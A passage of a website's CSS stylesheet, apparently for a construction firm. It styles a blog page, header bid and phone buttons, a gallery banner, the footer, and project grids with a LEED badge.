.news-blog-home-page.content .blog-page-search ::-moz-placeholder { /* Firefox 19+ */ color: #003B99; opacity: 1; }

.news-blog-home-page.content .blog-page-search :-ms-input-placeholder { color: #003B99; opacity: 1; }

.news-blog-home-page.content .blog-page-search select.form_select[data-selected=""] { color: #003B99; opacity: 1; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .blog-page-search { margin-bottom: 2rem; }
  .news-blog-home-page.content .blog-page-search input { margin: 1rem 0 0; text-align: left; }
  .news-blog-home-page.content .blog-page-search input.form-submit-button { right: -1rem; } }

.news-blog-home-page.content .blog-page-articles a { text-decoration: none; }

.news-blog-home-page.content .blog-page-main-article-wrapper { display: block; position: relative; margin: 1rem 0; }

.news-blog-home-page.content .blog-page-main-article-image { width: 100%; height: 0; padding-top: 54.166666666667%; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 1px solid #003B99; border-bottom: 1px solid #003B99; }

.news-blog-home-page.content .blog-page-main-article-preview { padding: 0.5rem; }

.news-blog-home-page.content .blog-page-main-article-heading { color: #003B99; font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; font-size: 1.19rem; font-weight: 700; line-height: 1; }

.news-blog-home-page.content .blog-page-main-article-snippet { margin: 0.25rem 0; color: #003B99; font-size: 0.8rem; line-height: 1.3; }

.news-blog-home-page.content .blog-page-additional-article-wrapper { margin: 0 auto 2.5rem; }

.news-blog-home-page.content .blog-page-additional-article-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.news-blog-home-page.content .blog-page-additional-article-heading { margin: 0.75rem 0 0.5rem; color: #003B99; font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; font-size: 1.2rem; font-weight: 700; line-height: 1.2; }

.news-blog-home-page.content .blog-page-additional-article-heading a { color: inherit; }

.news-blog-home-page.content .blog-page-additional-article-snippet { color: #003B99; font-size: 0.8rem; line-height: 1.2; }

.news-blog-home-page.content .blog-page-article-nav { margin: 0.5rem 0.75rem 0 0.75rem; padding: 0.5rem 0 0; }

.news-blog-home-page.content .blog-page-article-nav hr { margin: 0.75rem 0; border-top: 1px solid #c4c4c4; }

.news-blog-home-page.content .blog-page-article-nav hr::after { content: ""; width: 0; height: 0; }

.news-blog-home-page.content .blog-page-article-nav a { padding: 0.15rem 0.4rem; color: #003B99; font-size: 0.8rem; font-weight: 300; text-decoration: none; background-color: #dbdbdb; }

.news-blog-home-page.content .blog-page-article-nav a:hover, .news-blog-home-page.content .blog-page-article-nav a.blog-page-article-nav-active { color: #e7e7e7; background-color: #003B99; }

.news-blog-home-page.content .blog-post-wrapper { margin: 0.5rem 0 1rem; border-bottom: 1px solid #c3c3c3; }

.news-blog-home-page.content .blog-post-main-heading h1, .news-blog-home-page.content .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-home-page.content .blog-post-main-heading #sub-banner-container > * { margin: 0 0 1rem; color: #003B99; font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; font-size: 1.92rem; font-weight: 700; line-height: 1; }

.news-blog-home-page.content .blog-post-info { margin: 0 0 0.75rem; font-size: 0.8rem; }

.news-blog-home-page.content .blog-post-main-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 1px solid #003B99; border-bottom: 1px solid #003B99; }

.news-blog-home-page.content .blog-post-main-text { margin: 1rem 0; color: #003B99; font-size: 1rem; line-height: 1.6; }

.news-blog-home-page.content .blog-post-comments-section { margin: 1.5rem 0 0; padding: 0 0.75rem; }

.news-blog-home-page.content .blog-post-comments-section em { color: #949494; font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; font-size: 1.5rem; }

.news-blog-home-page.content .content-sub-text { padding: 0.75rem; }

.news-blog-home-page.content .content-sub-text a { color: #003B99; text-decoration: none; }

.news-blog-home-page.content .blog-page-sidebar-heading { margin: 1rem 0 0.5rem; padding: 0.25rem 0.75rem; color: #fff; font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; font-size: 1.2rem; font-weight: 600; background: #003B99 url(/images/icon-sidebar-heading-chevron.png) no-repeat bottom left; }

.news-blog-home-page.content .blog-page-sidebar-heading:first-of-type { margin: 0 0 1rem; }

.news-blog-home-page.content .blog-page-featured-article-wrapper { margin: 0 0 0.375rem 0; padding: 0 0 0.5rem; text-align: center; border-bottom: 1px solid #003B99; }

.news-blog-home-page.content .blog-page-featured-article-image-wrapper { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.news-blog-home-page.content .blog-page-featured-article-snippet { margin: 1rem 0 0 1rem; font-size: 0.8rem; line-height: 1.2; }

.news-blog-home-page.content ul.blog-page-categories { margin: 0 0 0 0.75rem; padding: 0; list-style: none; }

.news-blog-home-page.content ul.blog-page-categories li { padding: 0.2rem 0; font-size: 0.8rem; border-bottom: 1px solid #003B99; }

.news-blog-home-page.content ul.blog-page-categories li:last-of-type { border-bottom: none; }

.news-blog-home-page.content ul.blog-page-categories li a { color: #003B99; font-weight: 300; text-decoration: none; }

.news-blog-home-page.content .blog-page-archives-wrapper select { padding-right: 1rem; color: #d4d4d4; font-size: 0.8rem; font-weight: 300; background: #003B99 url(/images/icon-blog-select.svg) no-repeat center right 10px; border: none; }

@media print, screen and (min-width: 40em) { .news-blog-home-page.content .picframe { width: 100%; } }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content { padding-bottom: 0; }
  .news-blog-home-page.content .content-text { padding: 2rem 0.5rem 7.5rem 0.5rem; }
  .news-blog-home-page.content .content-sub-text { padding: 2rem 0.75rem 0.75rem; }
  .news-blog-home-page.content .blog-page-top-nav-button.see-all-news-button { margin: 0; }
  .news-blog-home-page.content .blog-page-top-nav-button.button-previous { margin: 0 0.5rem 0 0; text-align: left; }
  .news-blog-home-page.content .blog-page-top-nav-button.button-next { margin: 0 0.5rem; text-align: left; }
  .news-blog-home-page.content .blog-page-heading { margin: 0 0.5rem 0 0.75rem; }
  .news-blog-home-page.content .blog-page-search { margin-right: 0.75rem; }
  .news-blog-home-page.content .blog-page-search input { margin: 0; padding-right: 1rem; }
  .news-blog-home-page.content .blog-page-main-article-wrapper { margin: 0 0 2rem; }
  .news-blog-home-page.content .blog-page-main-article-image { position: relative; }
  .news-blog-home-page.content .blog-page-main-article-preview { position: absolute; left: 0; bottom: 0; z-index: 10; width: 100%; padding: 0.75rem 1rem; }
  .news-blog-home-page.content .blog-page-main-article-preview::before { content: ""; position: absolute; z-index: -1; bottom: 0; left: 0; right: 0; width: 100%; height: 100%; background: rgba(239, 236, 232, 0.7); -webkit-transition: all 0.5s linear; transition: all 0.5s linear; }
  .news-blog-home-page.content .blog-page-main-article-heading { font-size: 1.7rem; }
  .news-blog-home-page.content .blog-page-additional-article-wrapper { margin: 0 auto 2.5rem; }
  .news-blog-home-page.content .blog-page-article-nav { margin: 0; }
  .news-blog-home-page.content .blog-post-main-heading h1, .news-blog-home-page.content .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-home-page.content .blog-post-main-heading #sub-banner-container > * { font-size: 2.4rem; }
  .news-blog-home-page.content .flex-row { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .news-blog-home-page.content .blog-page-featured-article-wrapper { text-align: left; border-bottom: none; }
  .news-blog-home-page.content .blog-page-featured-article-wrapper .blog-page-featured-article-snippet { margin: 0 0 0 1rem; }
  .news-blog-home-page.content .blog-post-wrapper .blog-post-main-text div { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; } }

@media screen and (min-width: 78.75em) { .news-blog-home-page.content .content-sub-text { padding: 2rem 2rem 0 2rem; } }

.mobile-logo { position: absolute; top: 0; left: 0; width: 100%; z-index: 10; background: rgba(255, 255, 255, 0.7); }

.mobile-logo .logo { margin: 0.5rem 0; }

header.page-header { border-bottom: 0.1rem solid #003B99; }

header.page-header .social-links { margin: 0 auto !important; }

header.page-header .logo { margin: 0.5rem 0; }

header.page-header .header-connect { font-size: 0.9rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

header.page-header .header-connect > * { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

header.page-header .header-connect a { text-decoration: none; -webkit-transition: .25s ease-out; transition: .25s ease-out; font-size: inherit; display: inline-block; padding: 0.75rem 0.5rem; }

header.page-header .header-connect .header-phone { color: #fff; position: relative; overflow: hidden; line-height: 1.5; padding: 0.75rem 1.5rem; background: #003B99; }

header.page-header .header-connect .header-phone .material-icons { position: absolute; left: 1.5rem; top: 50%; opacity: 0; -webkit-transform: translateY(-50%); transform: translateY(-50%); -webkit-transition: .25s ease-out; transition: .25s ease-out; color: #fff; font-size: 1.5rem; vertical-align: bottom; }

header.page-header .header-connect .header-phone:hover, header.page-header .header-connect .header-phone:focus { background: #003B99; color: #fff; padding-left: 2.5rem; padding-right: 0.5rem; }

header.page-header .header-connect .header-phone:hover .material-icons, header.page-header .header-connect .header-phone:focus .material-icons { left: 0.5rem; opacity: 1; }

header.page-header .header-connect .request-bid-button { color: #fff; background: #E29926; position: relative; }

header.page-header .header-connect .request-bid-button > span { position: relative; z-index: 1; }

header.page-header .header-connect .request-bid-button .material-icons { font-size: 1.5em; vertical-align: bottom; }

header.page-header .header-connect .request-bid-button::after { content: ""; position: absolute; width: 100%; height: 100%; background: #bc7e1a; background: linear-gradient(120deg, #bc7e1a 3%, #bc7e1a 48.4%, #e29926 48.5%, #e29926 48.9%, #eec481 49%, #eec481 50.9%, #e29926 51%, #e29926 100%); background-position: 100% 0%; background-size: 230%; background-repeat: no-repeat; top: 0; left: 0; -webkit-transition: .3s ease-in-out; transition: .3s ease-in-out; }

header.page-header .header-connect .request-bid-button:hover::after, header.page-header .header-connect .request-bid-button:focus::after { background-position: 10% 0; }

header.page-header.is-stuck { -webkit-box-shadow: 0 0.25rem 0.5rem rgba(0, 0, 0, 0.3); box-shadow: 0 0.25rem 0.5rem rgba(0, 0, 0, 0.3); }

@media screen and (max-width: 500px) { header.page-header .header-connect a { font-size: 0.7rem; padding: 0.75rem 0.5rem; }
  header.page-header .header-connect .header-phone { padding: 0.75rem 0.5rem; }
  header.page-header .header-connect .header-phone .material-icons { display: none; }
  header.page-header .header-connect .header-phone:hover, header.page-header .header-connect .header-phone:focus { padding: 0.75rem 0.5rem; }
  header.page-header .header-connect .menu-text { display: none; } }

@media print, screen and (min-width: 40em) { header.page-header .logo { margin: 0.5rem 0; }
  header.page-header .header-connect a { font-size: 1.2rem; } }

@media print, screen and (min-width: 64em) { header.page-header { border-bottom: 0; }
  header.page-header .branding { text-align: center; }
  header.page-header .logo { margin: 0.75rem 0; max-width: 220px; }
  header.page-header .header-connect { margin-bottom: 0.75rem; font-size: 1.5rem; }
  header.page-header .header-connect .header-phone { border-bottom: 0.1rem solid #003B99; border-left: 0.1rem solid #003B99; color: #003B99; background: #fff; }
  header.page-header .header-connect > * { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; } }

@media screen and (min-width: 78.75em) { header.page-header .header-connect .request-bid-button { padding-left: 1rem; }
  header.page-header .header-connect .request-bid-button::after { background-size: 230%; width: 50vw; }
  header.page-header .header-connect .request-bid-button:hover::after, header.page-header .header-connect .request-bid-button:focus::after { background-position: 55% 0; } }

/*======================================= Banner - Full Width =======================================*/
/*======================================= Sliding Gallery Banner =======================================*/
.banner.sliding-gallery-banner { position: relative; text-align: left; background-color: #fff; overflow: hidden; }

.banner.sliding-gallery-banner::before, .banner.sliding-gallery-banner::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.banner.sliding-gallery-banner::after { clear: both; }

.banner.sliding-gallery-banner .project-link.button { position: absolute; right: 0; bottom: 0; background-color: #111; color: #fff; z-index: 5; border-color: transparent; margin: 0; }

.banner.sliding-gallery-banner .project-link.button:hover, .banner.sliding-gallery-banner .project-link.button:focus { background-color: #003B99; }

.banner.sliding-gallery-banner .flexslider { overflow: hidden; }

.banner.sliding-gallery-banner .flexslider, .banner.sliding-gallery-banner .flexslider .slides { height: 100vh; }

.banner.sliding-gallery-banner .slide-img { height: 100vh; background-size: cover; background-position: center center; }

.banner.sliding-gallery-banner .gallery-title { position: absolute; bottom: 3.5rem; padding-left: 0.5rem; color: #fff; width: 100%; text-align: left; line-height: 1.2; font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; font-size: 1.8rem; text-shadow: 0px 0px 108px rgba(0, 0, 0, 0.6); background-color: rgba(0, 0, 0, 0.15); }

.banner.sliding-gallery-banner .gallery-title .gal-caption { display: inline-block; border-bottom: 1px solid #fff; padding: 0.5rem 0; margin: 0 0.5rem; }

.banner.sliding-gallery-banner .flex-control-nav { bottom: 1rem; z-index: 20; text-align: left; left: 0; right: 0; margin: 0 0.5rem; }

.banner.sliding-gallery-banner .flex-control-paging li a { width: 0.7rem; height: 0.7rem; border: 1px solid #fff; }

.banner.sliding-gallery-banner br { display: none; }

.banner.sliding-gallery-banner .banner-contents { background: #111; }

.banner.sliding-gallery-banner .banner-content-bg { background: rgba(255, 255, 255, 0.9); width: 100%; height: 100%; position: absolute; left: 0; top: 0; }

.banner.sliding-gallery-banner .banner-content-bg + * { position: relative; }

.banner.sliding-gallery-banner .banner-heading { margin: 0 1rem 0.5rem 1rem; color: #fff; font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; font-size: 1.4rem; font-weight: 600; position: relative; padding: 0.5rem 0; }

.banner.sliding-gallery-banner .banner-heading span { position: relative; display: inline-block; }

.banner.sliding-gallery-banner .banner-heading::before { content: ""; position: absolute; background: #111; width: 100vw; height: 100%; right: 0; top: 0; }

.banner.sliding-gallery-banner .button { margin: 0 1rem 1.5rem 1rem; }

@media screen and (max-width: 63.99875em) { .banner.sliding-gallery-banner .fixed-header-min-height { height: auto !important; }
  .banner.sliding-gallery-banner .responsive-embed + .fixed-header-min-height { margin-top: -0.45rem; } }

@media print, screen and (min-width: 40em) { .banner.sliding-gallery-banner br { display: inline-block; }
  .banner.sliding-gallery-banner .banner-heading { font-size: 1.6rem; margin: 0 1rem 0.5rem 1rem; }
  .banner.sliding-gallery-banner .button { margin: 0 1rem 2rem 1rem; } }

@media print, screen and (min-width: 64em) { .banner.sliding-gallery-banner { padding-top: 0 !important; height: 100vh; }
  .banner.sliding-gallery-banner .responsive-embed.widescreen, .banner.sliding-gallery-banner .flex-video.widescreen { padding-bottom: 0; }
  .banner.sliding-gallery-banner .responsive-embed, .banner.sliding-gallery-banner .flex-video { position: static; height: auto; margin-bottom: 0; padding-bottom: 0; overflow: visible; }
  .banner.sliding-gallery-banner .flex-slide-banner-container ~ * { position: relative; z-index: 1; }
  .banner.sliding-gallery-banner .flex-slide-banner-container { min-height: 100%; min-width: 100%; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); height: auto; width: auto; }
  .banner.sliding-gallery-banner .flex-slide-banner-container .slides { height: 100%; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }
  .banner.sliding-gallery-banner .button-flex-container, .banner.sliding-gallery-banner .header-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }
  .banner.sliding-gallery-banner .button-flex-container > *, .banner.sliding-gallery-banner .header-flex-container > * { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }
  .banner.sliding-gallery-banner .banner-contents { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: bottom; -ms-flex-align: bottom; align-items: bottom; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; background: transparent; position: absolute; z-index: 10; top: auto; bottom: 0; }
  .banner.sliding-gallery-banner .banner-content-bg { max-width: calc(50vw - 170px); }
  .banner.sliding-gallery-banner .banner-heading { margin: 0 0 0 0; font-size: 1.8rem; padding-left: 0.75rem; padding-right: 1rem; }
  .banner.sliding-gallery-banner .button { margin: 0 1rem 0.25rem 1rem; } }

@media screen and (min-width: 78.75em) { .banner.sliding-gallery-banner .button { margin-left: 0.75rem; } }

.breadcrumbs { background: #fff; padding: 0.5rem 0; text-align: center; }

.breadcrumbs .breadcrumb-container div { display: inline-block; }

.breadcrumbs .breadcrumb-container a { display: inline-block; text-decoration: none; color: #000; }

.breadcrumbs .breadcrumb-container a::after { content: '>'; display: inline-block; margin: 0 0.5rem; }

.breadcrumbs .breadcrumb-container a:only-child::after { content: none; }

.services__parent .extra-content, .services__child .extra-content { padding: 2.25rem 10px; }

@media print, screen and (min-width: 40em) { .services__parent .extra-content, .services__child .extra-content { padding: 2.25rem 15px; } }

@media print, screen and (min-width: 64em) { .services__parent .extra-content, .services__child .extra-content { padding: 4.5rem 15px; } }

.services__parent .extra-content.extra-content_1, .services__child .extra-content.extra-content_1 { background-color: #fff; }

.services__child .extra-content.extra-content_1 { background-color: rgba(31, 31, 31, 0.05); }

ul.accordion > li { background-color: rgba(17, 17, 17, 0.19); border: none; }

ul.accordion > li a { font-size: 1rem; color: #fff; font-weight: 700; }

ul.accordion > li .accordion-content { background-color: #f3f3f3; border: none; }

ul.accordion > li .accordion-content hr.short { margin: 0 0 0.5rem; border-bottom: 0.15rem solid #E29926; }

ul.accordion > li .accordion-content h3, ul.accordion > li .accordion-content .h4 { color: #666666; font-weight: 700; }

ul.accordion > li .accordion-content p { line-height: 1.2; }

ul.accordion > li.is-active a, ul.accordion > li a:hover, ul.accordion > li a:focus { background-color: #111111; }

@media print, screen and (min-width: 64em) { ul.tabs { border: none; display: -webkit-box; display: -ms-flexbox; display: flex; }
  ul.tabs .tabs-title { border-right: 0.15rem solid #fff; -webkit-box-flex: 0; -ms-flex-positive: 0; flex-grow: 0; }
  ul.tabs .tabs-title a { background-color: rgba(17, 17, 17, 0.19); font-size: 1rem; color: #fff; font-weight: 700; padding: 25px 20px; }
  ul.tabs .tabs-title.is-active a, ul.tabs .tabs-title a:hover, ul.tabs .tabs-title a:focus { background-color: #111111; }
  .tabs-content { background-color: #f3f3f3; border: none; margin-bottom: 2rem; }
  .tabs-content hr.short { margin: 0 0 0.5rem; border-bottom: 0.15rem solid #E29926; }
  .tabs-content h3, .tabs-content .h4 { color: #666666; font-weight: 700; }
  .tabs-content ul.custom-list li { margin-bottom: 0.25rem; }
  .tabs-content p { line-height: 1.2; } }

.contact-rep { margin: 1.5rem 0; }

.download-callouts { text-align: center; margin: 1.5rem 0 0.5rem; }

.download-callouts .cls-1 { -webkit-transition: .25s ease; transition: .25s ease; }

.download-callouts a { border: thin solid #E29926; padding: 1.5rem; display: block; -webkit-transition: .25s ease; transition: .25s ease; text-decoration: none; margin-bottom: 1rem; }

.download-callouts a > span { display: block; }

.download-callouts a > span > span { vertical-align: sub; }

.download-callouts a:hover, .download-callouts a:focus { background: #E29926; color: #fff; }

.download-callouts a:hover .cls-1, .download-callouts a:focus .cls-1 { fill: #fff; }

@media print, screen and (min-width: 64em) { .download-callouts { margin: 2.5rem 0; } }

.faq-section { margin-bottom: 1.5rem; }

@media print, screen and (min-width: 64em) { .faq-section { margin-bottom: 3rem; } }

/* ====================================== Footer =======================================*/
footer.page-footer { color: #686868; font-size: 0.7rem; font-weight: 400; }

footer.page-footer .row > * { margin: 0 0 0.6rem 0; }

footer.page-footer a { color: #686868; -webkit-transition: .25s ease-out; transition: .25s ease-out; }

footer.page-footer a:hover, footer.page-footer a:focus { color: #E29926; }

footer.page-footer .footer-links { text-align: center; }

footer.page-footer .footer-links ul { display: inline-block; color: #fff; background-color: #1f1f1f; border-radius: 0; border: 1px solid #3b3b3b; overflow: hidden; }

footer.page-footer .footer-links ul li:last-child a { border: 0; }

footer.page-footer .footer-links ul .dropdown { display: block; border: 0; border-radius: 0; border-bottom: 1px solid #3b3b3b; }

footer.page-footer .footer-links a { color: inherit; text-decoration: none; font-size: 0.84rem; display: block; padding: 0.3rem 0.75rem; border-bottom: 1px solid #3b3b3b; min-width: 10rem; }

footer.page-footer .footer-links a:hover { background: black; }

footer.page-footer .footer-disclaimer-links a { color: #686868; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #686868; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.7rem; color: inherit; }

@media print, screen and (min-width: 64em) { footer.page-footer .footer-links ul { padding: 0.4rem 1rem; }
  footer.page-footer .footer-links ul .dropdown { display: inline; border: 0; padding: 0; }
  footer.page-footer .footer-links ul .dropdown li:first-of-type { margin-left: 0.5rem; }
  footer.page-footer .footer-links ul .dropdown::before { content: "|"; color: #0e0e0e; }
  footer.page-footer .footer-links ul li { display: inline-block; margin-left: 0.5rem; }
  footer.page-footer .footer-links ul li a { font-size: 0.7rem; background: transparent; display: inline; padding: 0; border: 0; }
  footer.page-footer .footer-links ul li a:hover { background: transparent; }
  footer.page-footer .footer-links ul li::before { margin-right: 0.5rem; content: "|"; color: #0e0e0e; }
  footer.page-footer .footer-links ul li:first-of-type { margin-left: 0; }
  footer.page-footer .footer-links ul li:first-of-type::before { display: none; } }

.footer-nav { border-bottom: 2px solid #CCCCCC; }

.footer-nav h4 { font-weight: 600; }

.footer-nav .footer-logo { text-align: center; }

.footer-nav .footer-nav-row { display: -webkit-box; display: -ms-flexbox; display: flex; text-align: center; }

.footer-nav .footer-nav-row > .footer-nav-column { padding: 1.5rem 0.75rem 0.5rem 1.5rem; -webkit-box-flex: 1; -ms-flex: 1 1 33.33%; flex: 1 1 33.33%; }

.footer-nav .footer-nav-row > .footer-nav-column:first-child { min-width: 18rem; }

.footer-nav .footer-nav-row ul { list-style: none; margin-left: 0; color: #E29926; }

.footer-nav .footer-nav-row ul a { -webkit-transition: .25s ease; transition: .25s ease; }

@media print, screen and (min-width: 64em) { .footer-nav .footer-nav-row { text-align: left; }
  .footer-nav .footer-nav-row > .footer-nav-column { border-right: 2px solid #ccc; padding: 3rem 0.75rem 3rem 3rem; }
  .footer-nav .footer-nav-row > .footer-nav-column:first-child { min-width: 18rem; padding: 3rem 0.75rem 3rem 0.75rem; } }

.footer-disclaimer { padding: 1rem 0; font-size: 0.8rem; text-align: center; color: #707070; }

.footer-disclaimer > .row > * { margin-bottom: 0.75rem; }

.footer-disclaimer a { font-size: inherit; color: inherit; -webkit-transition: .25s ease-out; transition: .25s ease-out; text-decoration: none; border-bottom: thin solid rgba(0, 59, 153, 0); }

.footer-disclaimer a:hover, .footer-disclaimer a:focus { color: #003B99; border-color: #003B99; }

@media print, screen and (min-width: 64em) { .footer-disclaimer { padding: 1.5rem 0; } }

/*======================================= Footer Callout Basic =======================================*/
.footer-callout { padding: 1.5rem 0.75rem; background: #111 url("/images/footer-callout-bg.jpg") center/cover no-repeat; text-align: center; color: #fff; }

.footer-callout .heading { margin: 0 0 0.5rem 0; color: inherit; font-size: 1rem; font-weight: 600; }

@media print, screen and (min-width: 40em) { .footer-callout .heading { margin: 0 0 0.75rem 0; font-size: 1.1rem; } }

@media print, screen and (min-width: 64em) { .footer-callout { padding: 3rem 0.75rem; }
  .footer-callout .heading { margin: 0 0 1rem 0; font-size: 1.2rem; }
  .footer-callout .button { margin-bottom: 3rem; } }

.footer-callout-form { border-top: 2px solid #fff; border-bottom: 2px solid #fff; }

section.grid { padding: 1.5rem 0; }

section.grid h3 { padding: 1.5rem 0 1rem 0.75rem; margin-bottom: 0; }

section.grid .row { height: 100%; }

@media print, screen and (min-width: 40em) { section.grid .articles-grid { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }
  section.grid .grid-article { width: calc(50% - 2px); } }

@media print, screen and (min-width: 64em) { section.grid { margin-top: 3.5rem; padding: 0 0 3rem; height: calc(100vw * 41.4285714285714%); min-height: 31rem; }
  section.grid .articles-grid { height: calc(100% - 53px); }
  section.grid .row { min-height: 24.5rem; } }

@media screen and (min-width: 78.75em) { section.grid { margin-top: 4rem; padding: 0 0 4rem; max-height: 31rem; }
  section.grid h3 { padding-left: 0; } }

.grid-article, .grid-project { overflow: hidden; position: relative; margin: 0.05rem; background: #E29926; height: calc(50vw * 0.623501199040767); }

.grid-article a, .grid-project a { color: #fff; text-decoration: none; -webkit-transition: .25s ease-in; transition: .25s ease-in; position: absolute; top: 0; left: 0; bottom: 0; right: 0; z-index: 20; height: 100%; width: 100%; }

.grid-article a::after, .grid-project a::after { -webkit-transition: .25s ease-in; transition: .25s ease-in; }

.grid-article a + img, .grid-project a + img { -webkit-transition: .25s ease-in; transition: .25s ease-in; }

.grid-article a:focus::after, .grid-article a:hover::after, .grid-project a:focus::after, .grid-project a:hover::after { background: #003B99; }

.grid-article a:focus + img, .grid-article a:hover + img, .grid-project a:focus + img, .grid-project a:hover + img { -webkit-filter: grayscale(100%) contrast(150%) brightness(50%); filter: grayscale(100%) contrast(150%) brightness(50%); }

.grid-article h2.article-header, .grid-project h2.article-header { color: #fff; font-weight: 600; font-size: 1rem; }

.grid-article .article-snippet, .grid-project .article-snippet { font-size: 0.8rem; }

.grid-article img, .grid-project img { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); min-height: 100%; min-width: 100%; -o-object-fit: cover; object-fit: cover; inline-size: inherit; pointer-events: none; }

.grid-article a > *:not(img), .grid-project a > *:not(img) { z-index: 20; position: relative; }

@media screen and (max-width: 63.99875em) { .grid-article a, .grid-project a { padding: 1.5rem 0.75rem 0.75rem; display: block; } }

@media print, screen and (min-width: 64em) { .grid-article, .grid-project { height: calc(50% - 2px); }
  .grid-article h2.article-header.project-header, .grid-project h2.article-header.project-header { font-size: 0.8rem; } }

.grid-article a { display: block; }

.grid-article a::after { content: ""; background: #333; opacity: .7; width: 100%; height: 100%; pointer-events: none; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

@media print, screen and (min-width: 64em) { .grid-article a { padding: 2rem 1.5rem 1.5rem; } }

.grid-project { padding: 1.5rem 0.75rem 0.75rem; }

.grid-project a::after { content: ""; background: #333; opacity: .7; width: 100%; height: 100%; pointer-events: none; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

@media print, screen and (min-width: 64em) { .grid-project { min-height: calc(50% - 2px); }
  .grid-project .project-info { position: absolute; top: 0; left: 50%; -webkit-transform: translate(-50%, -100%); transform: translate(-50%, -100%); width: calc(100% - 30px); -webkit-transition: .25s ease-in; transition: .25s ease-in; }
  .grid-project a::after { content: ""; background: rgba(51, 51, 51, 0); width: 100%; height: 100%; pointer-events: none; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }
  .grid-project a:hover .project-info, .grid-project a:focus .project-info { top: 1.5rem; -webkit-transform: translate(-50%, 0%); transform: translate(-50%, 0%); } }

.grid-projects { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.grid-projects .grid-project { width: 100%; }

@media print, screen and (min-width: 40em) { .grid-projects .grid-project { width: calc(50% - 2px); } }

@media print, screen and (min-width: 64em) { .grid-projects { height: calc(100% - 53px); } }

.join-team-section { padding: 0 0 1.5rem; }

@media print, screen and (min-width: 64em) { .join-team-section { padding: 0 0 3rem; } }

.projects-featured { width: 100vw; position: relative; margin-bottom: 1.5rem; }

.projects-featured .thumbnail { width: 100%; min-height: 20rem; position: relative; }

.projects-featured .thumbnail .leed-badge { position: absolute; pointer-events: none; bottom: 10%; right: 10%; width: 5rem; max-width: 20vw; z-index: 10; }

.projects-featured .thumbnail a { position: absolute; background: transparent; -webkit-transition: .3s ease-out; transition: .3s ease-out; width: 100%; height: 100%; top: 0; left: 0; z-index: 1; text-decoration: none; }

.projects-featured .thumbnail a::before { content: attr(data-button-title); background: #E29926; color: #fff; padding: 0.85em 1em; z-index: 2; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.projects-featured .thumbnail a::after { content: ""; background: rgba(0, 0, 0, 0.2); height: 100%; width: 100%; display: block; -webkit-transition: .3s ease-out; transition: .3s ease-out; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.projects-featured .thumbnail a:hover::after, .projects-featured .thumbnail a:focus::after { background: rgba(0, 0, 0, 0.5); }

.projects-featured .featured-title { font-size: 1.2rem; font-weight: 700; }

.projects-featured article > .columns:first-child { padding-left: 0; padding-right: 0; }

.projects-featured .project-header { position: relative; display: block; color: #fff; font-weight: 700; padding: 1rem; z-index: 1; }

.projects-featured .project-header a { text-decoration: none; }

@media print, screen and (min-width: 40em) { .projects-featured .project-header a::before { width: calc(100% + 15px); } }

@media print, screen and (min-width: 64em) { .projects-featured { margin-bottom: 1.5rem; }
  .projects-featured .thumbnail { max-width: calc(50vw - 30px); height: 100%; padding-bottom: 72.1649484536082%; min-height: 32rem; overflow: hidden; z-index: 1; margin-bottom: 0; }
  .projects-featured .thumbnail a > img { min-width: 100%; min-height: 100%; max-width: none; width: auto; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }
